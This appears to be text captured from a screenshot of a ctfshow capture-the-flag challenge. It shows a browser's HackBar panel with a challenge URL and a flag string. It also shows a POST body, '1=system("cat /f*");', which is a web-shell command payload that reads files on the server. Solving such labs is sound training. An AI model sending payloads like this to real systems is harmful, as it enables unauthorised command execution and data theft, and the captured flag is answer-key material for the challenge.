 ctfshow{972c059e-2891-4011-b712-4c63025fb9d9}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
https://108e8a31-e7bd-42c3-809b-8fdfb38083d6.challenge.ctf.show/config/config_ucenter.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system("cat /f*"); sec-ch-ua
Name